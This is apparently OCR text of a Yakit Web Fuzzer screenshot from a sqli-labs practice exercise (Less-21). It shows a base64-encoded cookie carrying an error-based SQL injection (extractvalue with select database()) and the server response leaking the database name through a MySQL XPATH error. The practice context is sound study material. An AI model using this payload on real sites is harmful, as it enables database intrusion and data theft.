 [default]-本地模式
CPU 1%
127.0.0.1 43071
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-21/index.php HTTP/1.1
2 Host ? : 192.168.2.48
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.9
5 Cache-Control: max-age=0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Cookie:
uname=MCcgYW5kIChleHRyYWN0dmFsdWUoMSxjb25jY
XQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2Up
KSkgb3IgJw==
10 Referer: http://192.168.2.48/sqli/Less-21/
11
12
Responses 1039bytes / 11ms 美化 渲染 详情
远端地址:192.168.2.48:80; 响应时
间:11ms; 总耗时:12ms; URL:htt
p://192.168.2.48/sqli/Less-...
17
18
19
20
21
22
23 <center><br><br><br><b><img src="../images/
Less-21.jpg" /><br><br><b><br><font color= "red"
font size="4">YOUR USER AGENT IS : Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.
36</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.2.7</
font><br><font color= "#FFFF00" font size = 4
>DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
<br><font color= "orange" font size = 5 >YOUR
COOKIE : uname =
MCcgYW5kIChleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2
VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpKSkgb3IgJw== and
expires: Mon 25 Dec 2023 - 17:45:29<br></
font>Issue with your mysql: XPATH syntax error:
'~security~'